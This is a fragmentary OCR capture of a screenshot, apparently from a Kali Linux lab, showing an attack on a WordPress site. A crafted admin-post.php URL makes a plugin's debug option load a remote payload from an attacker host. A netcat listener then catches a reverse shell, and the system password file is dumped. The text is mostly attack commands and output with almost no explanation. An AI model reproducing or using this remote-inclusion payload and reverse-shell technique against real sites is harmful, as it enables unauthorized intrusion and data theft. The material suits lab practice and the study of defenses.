 Why it's so simple ? – Just an
WordPress › Error
10.0.2.32/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://10.0.2.15:8000/payload.txt
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.32] 38092
/bin/sh: 0: can't access tty; job control turned off
$
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/b
/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cach
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/